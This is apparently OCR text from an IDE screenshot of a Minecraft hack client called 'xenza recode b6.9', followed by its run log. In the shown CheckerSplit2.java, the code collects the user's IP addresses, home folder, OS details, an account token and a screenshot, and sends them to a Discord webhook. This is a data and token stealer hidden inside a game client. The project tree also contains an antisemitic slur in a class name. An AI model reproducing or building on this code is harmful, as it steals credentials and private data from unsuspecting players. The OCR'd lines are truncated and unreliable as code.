 Client – CheckerSplit2.java
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
minecraft net augustus auth CheckerSplit2 allah
Start
Project
Packages
Client
assets.minecraft
com.sun.javafx.geom
fr
me.jDev.xenza.files
net
augustus
auth
AntiJudenschweinDetectionSystem
Checker
CheckerSplit1
CheckerSplit2
DiscordWebhook
GeneralFuckery
GetOS
GuiAuth
WebSender
clickgui
commands
csgoGui
events
font
heroclickgui
modules
notify
planeGui
settings
ui
utils
custompackets
interfaces
shader
skid
sound
AnimationUtil
BlockUtil
ChatUtil
ClickRecordingUtil
ColorPicker
EdgeCosts
EventHandler
GL11Util
Command.java CheckerSplit2.java Checker.java Vec4b.java GetOS.java Disc
3 8
41 in = new BufferedReader(new InputStreamReader(url.openStream()));
42 ipAddress = in.readLine().trim();
43
44 if (!(ipAddress.length() > 0)) {
45 try {
46 InetAddress ip = InetAddress.getLocalHost();
47 System.out.println((ip.getHostAddress()).trim());
48 ipAddress = (ip.getHostAddress()).trim();
49 } catch(Exception exp) {
50 exp.printStackTrace();
51 //int bruh = 1/0;
52 }
53 }
54 embedObject.addField( name: "IP", ipAddress, inline: false);
55 embedObject.addField( name: "Home Folder", String.valueOf(System.getProperty("user
56 embedObject.addField( name: "Local IPs", String.valueOf(String.valueOf(ips)), inlin
57 embedObject.addField( name: "OS", String.valueOf(GetOS.getOperatingSystemType().to
58 embedObject.addField( name: "OS Version", String.valueOf(System.getProperty("os.ve
59 embedObject.addField( name: "OS Arch", String.valueOf(System.getProperty("os.arch"
60 embedObject.addField( name: "Processor Arch", String.valueOf(System.getenv( name: "
61 embedObject.addField( name: "Token", getToken(), inline: false);
62 embedObject.addField( name: "ScreenShot", bytesToHex(Base64.getEncoder().encode(Fi
63 dwh.addEmbed(embedObject);
64 dwh.execute();
65 } catch (Exception e) {
66 e.printStackTrace();
67 //System.exit(489);
68 }
69 }
1 usage
70 @ public static String bytesToHex(byte[] bytes) {
71 char[] hexChars = new char[bytes.length * 2];
72 for (int j = 0; j < bytes.length; j++) {
73 int v = bytes[j] & 0xFF;
74 hexChars[j * 2] = hexArray[v >>> 4];
75 hexChars[j * 2 + 1] = hexArray[v & 0x0F];
76 }
77 return new String(hexChars);
78 }
79
[ 20 : 48 ]
ASMPlugin
Notifications
JavaFX Tools
Bookmarks
Structure
Run: Start
[20:48:34] [Client thread/INFO]: [Shaders] Capabilities:  2.0  2.1  3.0  3.2  4.0
[20:48:34] [Client thread/INFO]: [Shaders] GL_MAX_DRAW_BUFFERS: 8
[20:48:34] [Client thread/INFO]: [Shaders] GL_MAX_COLOR_ATTACHMENTS_EXT: 8
[20:48:34] [Client thread/INFO]: [Shaders] GL_MAX_TEXTURE_IMAGE_UNITS: 32
[20:48:34] [Client thread/INFO]: [Shaders] Load ShadersMod configuration.
[20:48:34] [Client thread/INFO]: [Shaders] No shaderpack loaded.
[20:48:34] [Client thread/INFO]: Reloading ResourceManager: Default, Koks Purple
[20:48:34] [Client thread/INFO]: [OptiFine] *** Reloading textures ***
[20:48:34] [Client thread/INFO]: [OptiFine] Resource packs: Koks Purple
[20:48:34] [Sound Library Loader/INFO]: Starting up SoundSystem...
[20:48:34] [Thread-6/INFO]: [OptiFine] Version found: I7
[20:48:34] [Thread-7/INFO]: Initializing LWJGL OpenAL
[20:48:34] [Thread-7/INFO]: (The LWJGL binding of OpenAL.  For more information, see http://www.lwjgl.org)
[20:48:34] [Thread-7/INFO]: OpenAL initialized.
[20:48:34] [Sound Library Loader/INFO]: Sound engine started
[20:48:35] [Client thread/INFO]: [OptiFine] Mipmap levels: 4
[20:48:35] [Client thread/INFO]: [OptiFine] Multitexture: false
[20:48:36] [Client thread/INFO]: Created: 4096x4096 textures-atlas
Version Control Run TODO Problems Terminal Services Build
Build completed successfully in 2 sec, 242 ms (moments ago)
tabnine Starter LF UTF-8 4 spaces
xenza recode b6.9
MOJANG
1 [Client – CheckerSpl... [xenza recode b6.9]
20:48